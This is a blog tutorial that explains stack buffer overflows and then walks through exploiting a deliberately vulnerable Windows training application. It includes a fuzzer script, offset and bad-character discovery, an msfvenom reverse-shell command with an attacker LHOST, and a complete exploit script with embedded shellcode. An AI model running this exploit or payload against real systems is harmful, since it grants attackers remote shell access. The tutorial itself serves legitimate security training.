In this guide, we are going to learn about what is a buffer overflow and how it occurs? Buffer Overflow occurs by overwriting memory fragments of a process or program. Overwriting values of certain pointers and registers of the process causes segmentation faults which cause several errors resulting in termination of the program execution in an unusual way.
Table
of Content
·
What is Buffer Overflow?
·
Types of Buffer Overflow
o Stack
Buffer Overflow
o Heap
Buffer Overflow
·
Stack Buffer Overflow Attack
·
How Stack Buffer Overflow Occurs?
·
Windows Buffer Overflow Attack
o Pre-Requisites
for Demonstration
o Immunity
Debugger
o Fuzzing
o Registers
o Offset
Discovery & Controlling EIP
o Finding
Bad Characters
o JMP ESP
o Endianness
o NOP-sled
o Shellcode Generation
o Final
Exploit
o
Reverse Shell
·
Conclusion
What
is Buffer Overflow?
Buffers are
memory allocations that are volatile, they temporarily hold the data while
transferring data from one location to another. A buffer overflow occurs when
the data being processed exceeds the storing capacity of the memory buffer.
This results in the program overwriting oversized data in the adjacent memory
locations which lead to overflow of the buffer. A buffer overflow occurs when
we operate on buffers of char type.
We will try
to understand this concept with few examples. For example, a buffer is designed
in such a way that it would accept 8 bytes of data, in such a scenario if the
data inputted by the user is more than 8 bytes then the data which is over 8
bytes would overwrite the adjacent memory surpassing the allocated buffer
boundary. This would ultimately create segmentation faults followed by many
other errors resulting in program execution is terminated.
As we can
see in the above representation, the memory allocated was 8 bytes while the
data inputted by the user was 10 bytes which surpassed the buffer boundary, and
those extra 2 bytes of data (E & R) overwritten the adjacent memory
locations. Now that we have a general understand of Buffer Overflow, time to
shed some light on the types of Buffer Overflow.
Types
of Buffer Overflow
There are two types of Buffer Overflow. Let us discuss a short
introduction about the both.
Stack Buffer Overflows/Vanilla
Buffer Overflow
It occurs
when a program overwrites to a memory address on the program’s call stack
outside of the buffer boundary which has a fixed length. In stack buffer
overflow the extra data is written in adjacent buffers located on the stack.
This usually results in the crashing of the application because of errors
related to memory corruption caused in the overflown adjacent memory locations
on the stack.
Heap Buffer Overflow
Heap is a
memory structure that is used to manage dynamic memory allocations. It is often
used to allocate memory whose size is unknown at the time of compilation where
the volume of memory required is so big that it cannot be fitted on the stack.
A heap overflow or overrun is a type of buffer overflow that occurs in the heap
data area. The exploitation of heap-based overflows is different from
stack-based overflow exploitations. Memory on the heap is dynamically allocated
at the runtime and typically contains program data. Exploitation is done by
corrupting this data in specific ways to cause the application to overwrite
internal structures such as linked list pointers.
Stack
Buffer Overflow Attack
The most
common Buffer Overflow attack known as the stack-based buffer overflow or
vanilla buffer overflow attack consist of a stack is usually empty until and
unless the program requires user input like a username or password. The program
then writes a return memory address to the stack and then the user’s input is
stored on top of it. While the stack is processed, the user’s input is sent to
the return address specified by the program.
However, a
specific amount of memory for the stack is allocated at the beginning which
makes it finite. If the data inputted by the user is greater than the amount of
allocated memory in the stack and the program doesn’t have any input
verification in place which could verify that the data supplied will fit in the
allocated memory or not, then it will result in an overflow.
If the stack buffer is filled with data supplied by an untrusted user, then the
user can corrupt the stack in such a way as to inject malicious executable code
into the running program and take control of the process.
How
Stack Buffer Overflow occurs
Stack-based
Buffer Overflows occurrence can be understood with the help of an example. We
will be using a very simple C++ program to demonstrate stack-based buffer
overflow/overrun.
#include <iostream>
using namespace std;
int main()
{
char buffer[8];
cout<<"Input data : ";
cin>>buffer;
return 0;
}
In the
above code, we used a character type variable and created an array named “buffer”
which can store up to 8 bytes of data. This program waits for user input upon
execution. Once a user puts data in the input field, the application stores the
value in the allocated memory of 8 bytes. If the data supplied by the user is
greater than 8 bytes, then it overwrites the adjacent memory locations
resulting in termination of the process.
You can use
any C++ compiler to execute the above-given program. We used an online
compiler for this practical. Just copy-paste the above source code
in the compiler and hit the run button.
After Compilation, the program gets executed. Upon the first execution we supplied “bufferov” as input data.
As we can
see in the above image that the program exited normally with exit code 0. Exit
code 0 refers to the successful execution of the process. This is because the
user-supplied data input was of 8 bytes only.
Followed by that attempt, we tested the program by supplying “bufferoverflow”
as input data in the input field and checked the results.
As we can
see in the above image, it says stack smashing detected and the program exited
with an exit code 134. Exit code 134 means that the program was aborted
(received SIGABRT), perhaps as a result of a failed assertion.
The stack smashing detected error is generated by the compiler in response to
its defense mechanism against buffer overflows. Here, a buffer overflow
occurred because the allocated buffer was designed to hold 8 bytes only while
the user-supplied input data was 14 bytes. These extra 6 bytes surpassed the
buffer boundary overwriting the adjacent memory locations present in the stack.
This created a segmentation fault resulting in stack smashing error.
Next, we
will see how buffer overflow occurs in Windows applications and how to exploit
them to gain a reverse shell.
Windows
Buffer Overflow Attack
Buffer
Overflow works across different platforms including Linux, Windows and any
other flavour out there because it deals with memory rather than what’s built
on top of it. Since, dealing with memory registers in Linux can be a bit
difficult to go head first, we make a smart choice of first understand the
various steps and techniques of Buffer Overflow on a Windows Machine with an
executable before moving on further.
The
demonstration of the Buffer Overflow Attacks on a Windows Device, we will use a
publicly available Windows application that is vulnerable to buffer overflow
attacks.
Pre-Requisites
for Demonstration
Vulnerable Application: dostackbufferoverflowgood.exe
Testing/Analysis Machine: Microsoft Windows
10 1903
Attacker Machine: Kali Linux 2020.1
Debugger used: Immunity Debugger
Immunity Debugger
Immunity
Debugger is a tool that we can use for malware analysis, exploit writing and
reverse engineering binary files. In this practical, we will use Immunity
Debugger to see how buffer overflow occurs in a binary by analyzing the
registers, hex values, memory addresses, etc.
Firstly, we
will run the Immunity Debugger as administrator and open the vulnerable
application with the debugger. After opening the application, we can see that
initially, it is in paused state. To run the application we will press the play
button present in the execution controls section.
Once the
vulnerable application has started the process state will change to “Running”
from “Paused” as shown in the image below. The application will start listening
on port number 31337.
Once the
application is in running state, we will run a Nmap scan through our attacking
machine Kali to confirm that the application is listening on port number 31337
of the target machine.
Once it is
confirmed that the application is listening on port 31337 we can move forward
and check how the application functions. We will use Netcat to interact with
the application.
As we can
see in the above image, the application’s functionality is pretty simple.
Whatever we type in the input field, it stores the supplied data in the
allocated memory and returns the same data followed by a “Hello” message as the
output.
Next, we
will try to fuzz the application and see if we can crash it or not.
Fuzzing
Fuzzing is
a technique that is usually used in Black Box testing. In fuzzing some data is
supplied in an automated fashion to the application to trigger the
implementation bugs. This automation is done by a Fuzzer.
A Fuzzer is
a program that injects data automatically in an application’s stack to trigger
a bug/vulnerability as to test it. The data injected by the Fuzzer could be
completely random, semi-random, or static depending upon how the Fuzzer is
coded.
Here we are
using a Fuzzer that generates a bunch of A’s (\x41) and sends it to our
vulnerable application. The number of A’s is incremented every time because of
a while loop present in the Fuzzer’s code. Fuzzer repeats the process until and
unless it detects a crash in the application and couldn’t connect to it anymore.
!/usr/bin/env python3
import socket
import sys
ip = "192.168.0.5"
port = 31337
string = b"\x41" * 10
s = socket.socket()
s.connect((ip, port))
timeout = 5
s.settimeout(timeout)
while True:
try:
print("Fuzzing
with {} bytes".format(len(string)))
s.send(string +
b"\x0a\x0d")
string +=
b"\x41" * 10
s.recv(1024)
except:
print("Fuzzer crashed at {} bytes".format(len(string)))
sys.exit(0)
s.close()
Before
fuzzing the application, it is important to check the process state in the
debugger, it should be running. While the process is running we can start
fuzzing the application using our fuzzer.py script whose source code is
mentioned above.

After
running the Fuzzer, we can see that the Fuzzer stopped after sending 160 bytes
of data in the application.
If we check
the process state in Immunity Debugger, we could see that the application is in
the paused state now. One more thing to be noticed is that the ESP register has
overflown with A’s. This confirms that the application will crash if we send
160 A’s or 160 bytes of data in it.
Registers
·
EAX – It is an accumulator register used to perform arithmetic
calculations like add, subtract, compare and store the return values from
function calls.
·
ECX – This register acts like a counter used for
iterations, it counts in a downward manner.
·
EDX – This register holds extra data to perform
complex calculations like multiply and divide. It acts as an extension of the
EAX register.
·
EBX – It is the base register that doesn’t have any
defined purpose, it can be used to store data.
·
ESP – It is the stack pointer. It indicates the
location in the memory where the current instruction starts. It always points
to the top of the stack.
·
EBP – It is the base pointer that points to the base
of the stack.
·
ESI – It is known as the source index register which
holds the location of the input data.
·
EDI – It is the destination index register which
points to the location where the result of the processed data is stored.
·
EIP – It is the instruction pointer register. It is a
read-only register that holds the address of the next instruction which is to
be read.
Offset
Discovery & Controlling EIP
EIP offset is the exact value that gives us
the information that how many bytes will fill the buffer and overflow into the
return address (EIP).
Controlling
the EIP is a very crucial part of buffer overflow attacks because EIP is the
register that will ultimately point to our malicious code so that it could be
executed. While fuzzing the application we saw that it was crashing at 160
bytes which means that EIP is located somewhere between 1 and 160 bytes. So, we
will use a pattern creation tool in MSF which generates a pattern of certain
bytes and it will lead us in finding the exact offset value. We will generate a
pattern of 200 bytes. 40 bytes more for a little bit extra padding.
msf-pattern_create -l 200
Next, we
will create a python script to exploit the vulnerability. This script will be
modified step by step till we reach the final exploit code. At the present
stage, this script has a variable named “buffer”, we will put in some values in
this variable later and execute the script. This script sends all the data
which is present in the “buffer” variable.
import socket
ip = "192.168.0.5"
port = 31337
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
s.connect((ip, port))
buffer = " "
buffer += “\n”
s.send(buffer)
Every time
the application crashes, we will have to make sure that we have restarted the
application before we crash it again for testing. To do so we will press the
rewind button in Immunity Debugger’s control execution panel and then select
“Yes” in the next dialogue box.
Once the
application has reloaded, hit the play button to run it. At this point, the
process state should say “Running”.
Next, we
will insert the previously generated pattern of 200 bytes in our exploit code’s
“buffer” variable.
After
updating the script we will execute it with the following command:
python exploit.py
Upon
execution, the script will crash the application. We can confirm it by going
back to our debugger.
As we can
see in the above image, the exploit caused an access violation error and the
program crashed. ESP register now shows the pattern which we had sent to the
application to crash it. Now if we look at the EIP register the value is 39654138. We will use this value to
find the EIP offset. To find it we will be using the pattern offset tool of
MSF.
msf-pattern_offset –l 200 –q 39654138
As we can
see in the above image, we found an exact match at offset 146. So, our EIP
offset is 146.
Next, we will
update our exploit code accordingly. As we now know the EIP offset value, we
don’t need to send the pattern anymore. We can simply send 146 A’s in place of
the pattern. We will send 4 B’s after 146 A’s as to ensure whether we can
control the EIP or not. If the EIP register has 4 B’s after the execution of
the exploit, then it will be confirmed that we can control the EIP now.
After
updating the exploit code, we will run it again to check if we can control the
EIP or not (don’t forget to re-run the application in Immunity Debugger before
running the exploit).
As we can
see in the above image, the EIP register has “42424242”. The hexadecimal value
of ASCII character “B” is 0x42. So, it is confirmed at this point that we can
control the EIP register.
Finding
Bad Characters
Bad
characters are unwanted characters that break the shellcode. Finding and
omitting the bad characters are necessary because bad characters terminate the
string execution where ever they appear. If there is any bad character present
in our shellcode in the end, then its execution will be stopped where ever the
bad character is situated, so we will be omitting all the bad characters while
generating our shellcode.
To find the
bad characters we will first generate all characters with a python script and
send it to the application to crash and analyze it. The code present below
generates all characters from x01 to xff without x00 as x00 is a bad character
by default. x00 is known as the null byte.
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()
Now, we
will update our script again and send all the characters right now where we
will be inserting our shellcode later.

After
running the updated script, we will compare the hex dump of ESP with all
characters to look for any bad character appearing in the memory. To do so, we
will select ESP and then select follow in the dump.
Now, if we
compare the hex dump with all characters that we sent then we will see that
everything is going pretty fine from 01 to 09 but after 09, 21 is there instead
of 0A. This means that “\x0a” is a bad character.
Once we
have found a bad character, we need to remove it from our exploit code and send
it again to search for the next bad character. We need to repeat these steps
until and unless our exploit is completely bad characters free.
After
updating the exploit, we need to crash the application again and analyze the
hex dump.
Now if we
check the hex dump of ESP from 01 to FF, It can be seen in the above image that
we have deduced all the bad characters now which means that “\x00” and “\x0a”
were the only bad characters present.
Now that
our exploit is bad characters free, we need to find out the JMP ESP.
JMP
ESP
To find the
JMP ESP we will use mona modules. We need to download mona.py
and paste it in C:\Program Files (x86)\Immunity
Inc\Immunity Debugger\PyCommands.
When an access violation occurs, the ESP
register points to memory which contains the data which we had sent to the
application. JMP ESP Instruction is used to redirect the code execution to that
location. To find the JMP ESP we need to use a module of mona with –cpb option
and all the bad characters that we found earlier, this will avoid mona
returning memory pointer having bad characters. After running the command we
need to open up log data.
!mona
jmp -r esp -cpb "\x00\x0a"
Once we open up the log data window, we can
see in the below image that mona has found 2 pointers. Both the pointers are
having all the security mitigations like ASLR, Rebase, SafeSEH turned off. So,
we will choose one of the pointers and follow it in disassembler.
Once we hit “Follow in Disassembler” the CPU-thread
window will open up again.

As we can see in the above image that we
have found the JMP ESP address to be 080414C3.
Before we update our script we need to understand the concept of Endianness.
Endianness
There are two ways by which a computer
stores multibyte data types like int and float, these two types are known as
Little Endian and Big Endian. x86 is known as Little Endian architecture. In
this architecture, the last byte of the binary is stored first. While in Big
Endian, the exact opposite happens. The first byte of the binary is stored
first only in Big Endian architecture. As we are working with x86 architecture
the JMP ESP address should be converted into Little Endian format which will be
“\xC3\x14\x04\x08”. After JMP ESP we
need to put in some nops in our exploit.
NOP-sled
A NOP-sled is a sequence of no-operation
instructions which is responsible for sliding the CPU’s execution flow to the
next memory address. If we have prepended nops before our shellcode then it
doesn’t matter where the buffer is located, when the return pointer hits the
NOP-sled then as the name suggests it is going to slide the return address
until it reaches the beginning of our shellcode.
NOP values are different for different
CPUs. In our case, we will be using “\x90”.
Generating Shellcode
Our next step is to generate a bad
character-free shellcode which we will later put in our exploit to achieve a
reverse shell. For this, we will be using msfvenom. We are using a stageless
payload “windows/shell_reverse_tcp”. Stageless payloads send the entire payload
at once and don’t require the attacker to provide more data. The “EXITFUNC”
option in our command states whether we want to close the whole process or just
the relevant thread at the exit. This is useful in buffer overflow attacks as
we do not want the application to crash after we have exploited it. The “-b”
option is selected to mention the characters which we found to be bad
characters and do not want to be present in our shellcode. The “-f” option is
used to specify the output format of our shellcode, there are many output
formats present in MSF to choose from. In our case, we have selected “py” which
stands for python.
msfvenom
-p windows/shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 EXITFUNC=thread -b
"\x00\x0a" -f py
Final Exploit
Now that we have generated our shellcode as
well, it’s time that we make all the necessary changes in our exploit and make
it ready to gain a reverse shell. We don’t need all characters now. We will
insert our generated shellcode in place of “allchars”. So, the basic architecture
of our exploit will be 146 A’s as junk value
+ JMP ESP + NOPs + Shellcode.
So our final exploit code should look like this:
import
socket
ip =
"192.168.0.5"
port
= 31337
s =
socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,
port))
offset
= 146
#eip
= "B" * 4
jmp_esp
= "\xC3\x14\x04\x08"
nops
= "\x90" * 16
buf
= b""
buf
+= b"\xdb\xdd\xba\xf4\x6f\xa1\x59\xd9\x74\x24\xf4\x5e\x33"
buf
+= b"\xc9\xb1\x52\x31\x56\x17\x03\x56\x17\x83\x32\x6b\x43"
buf
+= b"\xac\x46\x9c\x01\x4f\xb6\x5d\x66\xd9\x53\x6c\xa6\xbd"
buf
+= b"\x10\xdf\x16\xb5\x74\xec\xdd\x9b\x6c\x67\x93\x33\x83"
buf
+= b"\xc0\x1e\x62\xaa\xd1\x33\x56\xad\x51\x4e\x8b\x0d\x6b"
buf
+= b"\x81\xde\x4c\xac\xfc\x13\x1c\x65\x8a\x86\xb0\x02\xc6"
buf
+= b"\x1a\x3b\x58\xc6\x1a\xd8\x29\xe9\x0b\x4f\x21\xb0\x8b"
buf
+= b"\x6e\xe6\xc8\x85\x68\xeb\xf5\x5c\x03\xdf\x82\x5e\xc5"
buf
+= b"\x11\x6a\xcc\x28\x9e\x99\x0c\x6d\x19\x42\x7b\x87\x59"
buf
+= b"\xff\x7c\x5c\x23\xdb\x09\x46\x83\xa8\xaa\xa2\x35\x7c"
buf
+= b"\x2c\x21\x39\xc9\x3a\x6d\x5e\xcc\xef\x06\x5a\x45\x0e"
buf
+= b"\xc8\xea\x1d\x35\xcc\xb7\xc6\x54\x55\x12\xa8\x69\x85"
buf
+= b"\xfd\x15\xcc\xce\x10\x41\x7d\x8d\x7c\xa6\x4c\x2d\x7d"
buf
+= b"\xa0\xc7\x5e\x4f\x6f\x7c\xc8\xe3\xf8\x5a\x0f\x03\xd3"
buf
+= b"\x1b\x9f\xfa\xdc\x5b\xb6\x38\x88\x0b\xa0\xe9\xb1\xc7"
buf
+= b"\x30\x15\x64\x47\x60\xb9\xd7\x28\xd0\x79\x88\xc0\x3a"
buf
+= b"\x76\xf7\xf1\x45\x5c\x90\x98\xbc\x37\x5f\xf4\xbe\xad"
buf
+= b"\x37\x07\xbe\x20\x94\x8e\x58\x28\x34\xc7\xf3\xc5\xad"
buf
+= b"\x42\x8f\x74\x31\x59\xea\xb7\xb9\x6e\x0b\x79\x4a\x1a"
buf
+= b"\x1f\xee\xba\x51\x7d\xb9\xc5\x4f\xe9\x25\x57\x14\xe9"
buf
+= b"\x20\x44\x83\xbe\x65\xba\xda\x2a\x98\xe5\x74\x48\x61"
buf
+= b"\x73\xbe\xc8\xbe\x40\x41\xd1\x33\xfc\x65\xc1\x8d\xfd"
buf
+= b"\x21\xb5\x41\xa8\xff\x63\x24\x02\x4e\xdd\xfe\xf9\x18"
buf
+= b"\x89\x87\x31\x9b\xcf\x87\x1f\x6d\x2f\x39\xf6\x28\x50"
buf
+= b"\xf6\x9e\xbc\x29\xea\x3e\x42\xe0\xae\x5f\xa1\x20\xdb"
buf
+= b"\xf7\x7c\xa1\x66\x9a\x7e\x1c\xa4\xa3\xfc\x94\x55\x50"
buf
+= b"\x1c\xdd\x50\x1c\x9a\x0e\x29\x0d\x4f\x30\x9e\x2e\x5a"
shellcode
= buf
buffer
= "A" * offset + jmp_esp + nops + shellcode
buffer
+= "\n"
s.send(buffer)
Reverse Shell

Since, we have already done all the
necessary steps that were required to get a reverse shell, now we can just
start the Netcat listener on port 4444 and run the exploit. As we can see in
the image, we successfully exploited the buffer overflow vulnerability present
in the application and gained a reverse shell.
Conclusion
This
concludes the basic concepts of stack-based Windows buffer overflow and buffer overflow
attacks. In our future articles, we will understand how buffer overflow attack
is performed in Linux. We will also understand how we can perform a buffer
overflow attack if a security feature like ASLR is on. So, stay tuned!
Author
Benoy
Naskar is an Offensive Security Certified Professional, Researcher, and
Penetration Tester. Can be contacted through LinkedIn.


0 comments:
Post a Comment